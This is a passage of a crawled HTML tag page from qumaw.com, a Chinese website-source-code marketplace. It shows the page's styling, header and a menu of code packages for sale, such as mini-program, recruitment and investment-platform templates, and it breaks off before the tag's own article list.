

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.qumaw.com/tag/%E5%8F%A3%E7%BA%A2%E6%9C%BA
body_size: 14718
content:
<!DOCTYPE html>
<html lang="zh-Hans">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<script src="/font_1208165_7qnah1qoq8w.js"></script>
	<link href="/wp-content/uploads/2021/12/1638445269-65f034c0f853471.png" rel="icon">
	<link rel="stylesheet" href="/jquery.fancybox.min.css" />
  <title>口红机相关文章列表 - 取码网</title>

	<meta name='robots' content='max-image-preview:large, noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="keywords" content="口红机" />
<meta name="description" content="关于口红机相关内容全站索引列表" />
<link rel='stylesheet' id='app-css' href='https://www.qumaw.com/wp-content/themes/ripro/assets/css/app.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='ripro_chlid_style-css' href='https://www.qumaw.com/wp-content/themes/jizhi-chlid/diy.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp_stylesheet-css' href='https://www.qumaw.com/wp-content/themes/jizhi-chlid/zhankr/inc/shortcodes/shortcodes.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='external-css' href='https://www.qumaw.com/wp-content/themes/ripro/assets/css/external.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='sweetalert2-css' href='https://www.qumaw.com/wp-content/themes/ripro/assets/css/sweetalert2.min.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='diy-css' href='https://www.qumaw.com/wp-content/themes/ripro/assets/css/diy.css?ver=5.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.qumaw.com/wp-content/themes/ripro/assets/js/jquery-2.2.4.min.js?ver=2.2.4" id="jquery-js"></script>
<script type="text/javascript" src="https://www.qumaw.com/wp-content/themes/ripro/assets/js/plugins/sweetalert2.min.js?ver=5.9" id="sweetalert2-js"></script>
<style type="text/css">/*滚动条样式*/
::-webkit-scrollbar {/*滚动条整体样式*/
 width: 10px; /*高宽分别对应横竖滚动条的尺寸*/
 height: 1px;
}
::-webkit-scrollbar-thumb {/*滚动条里面小方块*/
 background-color: #12b7f5;
 background-image: -webkit-linear-gradient(45deg, rgba(255, 93, 143, 1) 25%, transparent 25%, transparent 50%, rgba(255, 93, 143, 1) 50%,
 rgba(255, 93, 143, 1) 75%, transparent 75%, transparent);
}
::-webkit-scrollbar-track {/*滚动条里面轨道*/
 -webkit-box-shadow: inset 0 0 5px rgba(0,0,0,0.2);
 background: #f6f6f6;
}
</style><link rel="icon" href="https://www.qumaw.com/wp-content/uploads/2025/06/1749463022-baa9eeadb07e8d2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.qumaw.com/wp-content/uploads/2025/06/1749463022-baa9eeadb07e8d2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.qumaw.com/wp-content/uploads/2025/06/1749463022-baa9eeadb07e8d2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.qumaw.com/wp-content/uploads/2025/06/1749463022-baa9eeadb07e8d2-270x270.png" />
	<!-- HTML5 shim, for IE6-8 support of HTML5 elements. All other JS at the end of file. -->
    <!--[if lt IE 9]>
      <script src="https://www.qumaw.com/wp-content/themes/ripro/assets/js/html5shiv.js"></script>
      <script src="https://www.qumaw.com/wp-content/themes/ripro/assets/js/respond.min.js"></script>
    <![endif]-->
    </head>

<body class="archive tag tag-337 wp-theme-ripro wp-child-theme-jizhi-chlid  max_width hfeed navbar-regular sidebar-none pagination-infinite_button">

<div class="site">
    
	<div class="header-banner2" >
   <div class="container2">
    <div class="header-banner-content wrapper">

        <div class="deangg1 comfff wow fadeInUp">
          <div class="deanggspan1"><i class="fa fa-volume-up"></i><span>最新公告</span></div>
          <b></b>
          <div class="deanggc"><li>欢迎您光临取码网，销售只是起点 服务永无止境！<a href="/user?action=vip" style="font-size: 12px;color: #3556fe;">立即加入我们</a></li></div>
          <div class="clear"></div>
    </div>
    
    <div class="clear"></div>

     <div class="header-banner-left">
      <div id="ym-menu" class="ym-menu">
      	       <ul id="menu-header-top" class="menu81">
        <li><a href="/kuaixun" target="_blank"> 网站公告</a></li>
		<li><a href="/tags" target="_blank"> 热门标签</a></li>
		<li><a href="/zhuanti" target="_blank"> 资源专题</a></li>
		<li><a href="/archives" target="_blank"> 资源存档</a></li>
		<li><a href="https://wpa.qq.com/msgrd?v=3&amp;uin=201855188&amp;site=qq&amp;menu=yes" target="_blank"> 联系我们</a></li>
       </ul>
             </div>
     </div>
    </div>
   </div>
</div>
<header class="site-header">
      <div class="container topnav">
        <div class="navbar">
            <div class="logo-wrapper">
                                    <a href="https://www.qumaw.com/">
                        <img class="logo regular tap-logo" src="/wp-content/uploads/2021/12/1638447372-96d6f2e7e1f705a.png" data-dark="" alt="取码网">
                    </a>
                            </div>
<!--            <div class="sep"></div>-->
                    <div class="logotext10">
                <span class="navtenyear">精品源码</span><br>
                <span class="navtenyearcon">长期稳定更新</span>
            </div>
            
            <div class="header_search">
                <div class="search_form">
                    <div class="search_input" data-search="top-banner">
                        <div class="search_filter" id="header_filter">
                        </div>
                        <input class="search-input" id="search-keywords" placeholder="懒得逛,试试搜索功能吧..." type="text" name="s" autocomplete="off">
                        <input type="hidden" name="search" class="btn_search" data-search-btn="search-btn">
                    </div>
                    <div class="search_btn" id="search-btn"><i class="icon_search"></i></div>
                </div>
                <!--<div class="hotword">
                    <span>热门搜索：</span>
                    <a href="/?s=网站源码">网站源码</a><a href="/?s=织梦模板">织梦模板</a><a href="/?s=企业模板">企业模板</a><a href="/?s=AE模板">AE模板</a><a href="/?s=PPT">PPT</a><a href="/?s=源码">源码</a><a href="/?s=视频教程">视频教程</a>
                </div>-->
        				<div class="wendashequ">
					<a href="https://wpa.qq.com/msgrd?v=3&amp;uin=201855188&amp;site=qq&amp;menu=yes" class="wdsq"><i class="fa fa-fire"></i>  联系站长</a>
					<img src="/wp-content/themes/jizhi-chlid/images/icon_server.png" alt="" style="max-width: none;position: absolute;right: 96px;margin: 0px 10px 4px 0px;bottom: 0;width: 56px;">
				</div>
                  </div>


            <div class="main-search">
                <form method="get" class="search-form inline" action="https://www.qumaw.com/">
  <input type="search" class="search-field inline-field" placeholder="输入关键词，回车..." autocomplete="off" value="" name="s" required="required">
  <button type="submit" class="search-submit"><i class="mdi mdi-magnify"></i></button>
</form>                <div class="search-close navbar-button"><i class="mdi mdi-close"></i></div>
            </div>

            <div class="actions">
                                <div class="shanshan hidden-xsss">
                    <div data-microtip="升级SVIP会员无限下载" data-microtip-position="bottom-right" class="hsnah heshan">
                        <a href="/user?action=vip" class="shanlian lianzi"><span class="ic_gif"></span>
                            <span class="txt"><i class="ic_mask"></i>升级SVIP</span></a>
                    </div>
                </div>
                                                    <!-- user -->
                                        <a href="javascript:void(0);" class="get-vip-class">
                        <div style="align-items: center;border-radius: 4px;color: #fff;cursor: pointer;display: flex;font-size: 12px;height: 30px;justify-content: center;
                        width: 100px;margin-right: 10px;margin-left: 10px;border: 0;background: linear-gradient(-125deg,#0295f9 0,#2f49fd 100%);box-shadow: 0 8px 10px rgba(32,160,255,.3);color: #fff;" class=" navbar-button"><i class="mdi mdi-account"></i>登录 / 注册</div></a>
                                                    <!-- user end -->
                <div class="search-open navbar-button"><i class="fa fa-search"></i></div>
                <div class="burger search-btn" style="display:block"><i class="fa fa-tasks"></i></div>
            </div>
        </div>
  
      </div>
        <div class="container">
        <div class="navbar navbar2">
        	        	<div class="deansubnavsins"><i class="fa fa-shield"></i>  <a href="https://www.qumaw.com/">站长资源平台</a></div>
        	            <nav class="main-menu hidden-xs hidden-sm hidden-md">
                <ul id="menu-menu-1" class="nav-list u-plain-list"><li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="https://www.qumaw.com/"><i class="fa fa-home fa-spin">   </i>  首页</a></li>
<li id="menu-item-742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-742 menu-item-mega menu-item-has-children"><a href="https://www.qumaw.com/jingpin">精品源码<span class="vip">精品</span></a><div class="mega-menu"><div class="menu-posts owl"><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
          <a target="_blank"  href="https://www.qumaw.com/q/8494.html">
            <img class="lazyload" data-src="https://www.qumaw.com/wp-content/uploads/2026/01/1768447252-3373633682ddd29_thumbnail.png?x-oss-process=image/resize,m_fill,h_2000,w_300" src="[data-uri]" alt="多平台短视频解析水印 v3.0 程序源码+视频解析工具">
                    <div class="cao-cover"><img src="https://www.qumaw.com/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                    </a>
        </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="8494" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.qumaw.com/q/8494.html" title="多平台短视频解析水印 v3.0 程序源码+视频解析工具" rel="bookmark">多平台短视频解析水印 v3.0 程序源码+视频解析工具</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
          <a target="_blank"  href="https://www.qumaw.com/q/8478.html">
            <img class="lazyload" data-src="https://www.qumaw.com/wp-content/uploads/2026/01/1767325471-bff5d9cd02b6cad_thumbnail.png?x-oss-process=image/resize,m_fill,h_2000,w_300" src="[data-uri]" alt="招聘网站 人才招聘系统源码v8.0">
                    <div class="cao-cover"><img src="https://www.qumaw.com/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                    </a>
        </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="8478" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.qumaw.com/q/8478.html" title="招聘网站 人才招聘系统源码v8.0" rel="bookmark">招聘网站 人才招聘系统源码v8.0</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
          <a target="_blank"  href="https://www.qumaw.com/q/8472.html">
            <img class="lazyload" data-src="https://www.qumaw.com/wp-content/uploads/2026/01/1767324591-2a1f322580932e4_thumbnail.png?x-oss-process=image/resize,m_fill,h_2000,w_300" src="[data-uri]" alt="2026最新微信在线AI客服系统源码">
                    <div class="cao-cover"><img src="https://www.qumaw.com/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                    </a>
        </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="8472" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.qumaw.com/q/8472.html" title="2026最新微信在线AI客服系统源码" rel="bookmark">2026最新微信在线AI客服系统源码</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
          <a target="_blank"  href="https://www.qumaw.com/q/8454.html">
            <img class="lazyload" data-src="https://www.qumaw.com/wp-content/uploads/2025/12/1671075472-27ff797ea68ff38_thumbnail.png?x-oss-process=image/resize,m_fill,h_2000,w_300" src="[data-uri]" alt="2026AI面相最新版微信小程序源码 无限多开版">
                    <div class="cao-cover"><img src="https://www.qumaw.com/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                    </a>
        </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="8454" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.qumaw.com/q/8454.html" title="2026AI面相最新版微信小程序源码 无限多开版" rel="bookmark">2026AI面相最新版微信小程序源码 无限多开版</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
          <a target="_blank"  href="https://www.qumaw.com/q/8436.html">
            <img class="lazyload" data-src="https://www.qumaw.com/wp-content/uploads/2025/12/1766633689-2179e07f7c4a88f_thumbnail.png?x-oss-process=image/resize,m_fill,h_2000,w_300" src="[data-uri]" alt="Fidelity充电桩投资理财系统源码-前端uniapp纯源码+后端PHP">
                    <div class="cao-cover"><img src="https://www.qumaw.com/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                    </a>
        </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="8436" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.qumaw.com/q/8436.html" title="Fidelity充电桩投资理财系统源码-前端uniapp纯源码+后端PHP" rel="bookmark">Fidelity充电桩投资理财系统源码-前端uniapp纯源码+后端PHP</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
          <a target="_blank"  href="https://www.qumaw.com/q/8427.html">
            <img class="lazyload" data-src="https://www.qumaw.com/wp-content/uploads/2025/12/1766373432-4863efd8b453216_thumbnail.png?x-oss-process=image/resize,m_fill,h_2000,w_300" src="[data-uri]" alt="同城搭子活动组局H5系统源码 伴伴搭子系统源码">
                    <div class="cao-cover"><img src="https://www.qumaw.com/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                    </a>
        </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="8427" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.qumaw.com/q/8427.html" title="同城搭子活动组局H5系统源码 伴伴搭子系统源码" rel="bookmark">同城搭子活动组局H5系统源码 伴伴搭子系统源码</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
          <a target="_blank"  href="https://www.qumaw.com/q/8423.html">
            <img class="lazyload" data-src="https://www.qumaw.com/wp-content/uploads/2025/12/1766372946-443b74287cd8e0f_thumbnail.png?x-oss-process=image/resize,m_fill,h_2000,w_300" src="[data-uri]" alt="同城预约上门服务系统AJAX家政系统v1.1.1 全开源可二开源码">
                    <div class="cao-cover"><img src="https://www.qumaw.com/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                    </a>
        </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="8423" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.qumaw.com/q/8423.html" title="同城预约上门服务系统AJAX家政系统v1.1.1 全开源可二开源码" rel="bookmark">同城预约上门服务系统AJAX家政系统v1.1.1 全开源可二开源码</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
          <a target="_blank"  href="https://www.qumaw.com/q/8415.html">
            <img class="lazyload" data-src="https://www.qumaw.com/wp-content/uploads/2025/12/1766197788-d5205c2d6a2e36a_thumbnail.png?x-oss-process=image/resize,m_fill,h_2000,w_300" src="[data-uri]" alt="潮乎盲盒小程序二开源码 | 已过审运营版 含Uniapp前端+ThinkPHP后端">
                    <div class="cao-cover"><img src="https://www.qumaw.com/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                    </a>
        </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="8415" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.qumaw.com/q/8415.html" title="潮乎盲盒小程序二开源码 | 已过审运营版 含Uniapp前端+ThinkPHP后端" rel="bookmark">潮乎盲盒小程序二开源码 | 已过审运营版 含Uniapp前端+ThinkPHP后端</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
          <a target="_blank"  href="https://www.qumaw.com/q/8406.html">
            <img class="lazyload" data-src="https://www.qumaw.com/wp-content/uploads/2025/12/1766196781-362e95fb71d5e22_thumbnail.png?x-oss-process=image/resize,m_fill,h_2000,w_300" src="[data-uri]" alt="2026马年新版测算系统源码 带商城系统 全开源修复版 支持易支付带教程">
                    <div class="cao-cover"><img src="https://www.qumaw.com/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                    </a>
        </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="8406" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.qumaw.com/q/8406.html" title="2026马年新版测算系统源码 带商城系统 全开源修复版 支持易支付带教程" rel="bookmark">2026马年新版测算系统源码 带商城系统 全开源修复版 支持易支付带教程</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
          <a target="_blank"  href="https://www.qumaw.com/q/8401.html">
            <img class="lazyload" data-src="https://www.qumaw.com/wp-content/uploads/2025/12/1766026883-be81177520af3ff_thumbnail.png?x-oss-process=image/resize,m_fill,h_2000,w_300" src="[data-uri]" alt="最新修复版 娱乐喝酒小程序源码">
                    <div class="cao-cover"><img src="https://www.qumaw.com/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                    </a>
        </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="8401" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.qumaw.com/q/8401.html" title="最新修复版 娱乐喝酒小程序源码" rel="bookmark">最新修复版 娱乐喝酒小程序源码</a></h5>  </div></div></div></div></li>
